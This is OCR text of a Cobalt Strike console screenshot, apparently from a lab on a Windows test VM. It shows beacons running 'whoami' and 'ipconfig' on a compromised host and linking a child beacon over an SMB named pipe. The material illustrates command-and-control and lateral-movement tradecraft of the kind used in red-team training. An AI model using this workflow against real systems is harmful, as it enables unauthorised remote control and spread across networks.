 Cobalt Strike View Attacks Reporting Help
IEUser
MSEDGEWIN10 @ 1036
IEUser
MSEDGEWIN10 @ 4260
IEUser
MSEDGEWIN10 @ 8104
Event Log X Listeners X Beacon 192.168.1.4@1688 X Listeners X Listeners X Beacon 192.168.1.4@4260 X Beacon 192.168.1.4@1036 X
[+] established link to parent beacon: 192.168.1.4
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] established link to parent beacon: 192.168.1.4
[+] host called home, sent: 24 bytes
[+] received output:
msedgewin10\ieuser
beacon> run ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 26 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 240e:3b6:c97:7510:1cd3:9cd:d183:73d8
Temporary IPv6 Address. . . . . . : 240e:3b6:c97:7510:5da0:e0f9:b87b:ca19
Link-local IPv6 Address . . . . . : fe80::1cd3:9cd:d183:73d8%4
IPv4 Address. . . . . . . . . . . : 192.168.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%4
192.168.1.1
beacon> link 192.168.1.4
[*] Tasked to link to \\192.168.1.4\pipe\msagent_5c
[+] host called home, sent: 38 bytes
[+] established link to child beacon: 192.168.1.4